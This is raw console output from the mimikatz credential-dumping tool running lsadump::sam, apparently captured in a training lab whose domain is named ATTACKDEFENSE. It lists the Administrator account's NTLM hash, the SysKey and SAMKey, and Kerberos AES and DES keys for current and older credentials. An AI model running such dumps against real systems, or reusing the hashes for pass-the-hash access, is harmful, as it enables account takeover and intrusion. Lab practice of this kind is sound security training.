 mimikatz # lsadump::sam
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460
SAMKey : 858f5bda5c99e45094a6a1387241a33d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : ed1f5e64aad3727f03522bbddc080d77
* Primary:Kerberos-Newer-Keys *
    Default Salt : ATTACKDEFENSEAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : f566d48c0c62f88d997e9e56b52eed1696aead09df3100982bcfc5920655da5d
      aes128_hmac       (4096) : bf0ca9e206e82ce481c818070bef0855
      des_cbc_md5       (4096) : 6d570d08df8979fe
    OldCredentials
      aes256_hmac       (4096) : 69d101a02f3f4648bf9875f10c1cd268d3f500c3253ab862222a9e1bb3740247
      aes128_hmac       (4096) : 3c3fd899f7f004ed44e9e48f868a5ddc
      des_cbc_md5       (4096) : 9b808fb9e0cbb3b5
    OlderCredentials
      aes256_hmac       (4096) : 4cbbe8ad8482ca76952b08cd9103ba91af35c9d8b21a3d49c332e072618a9fa9
      aes128_hmac       (4096) : b18addd75f8a2b106b262c7b5e517623
      des_cbc_md5       (4096) : 7fe0c2a15eb32fcd
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : ATTACKDEFENSEAdministrator
    Credentials
      des_cbc_md5       : 6d570d08df8979fe
    OldCredentials
      des_cbc_md5       : 9b808fb9e0cbb3b5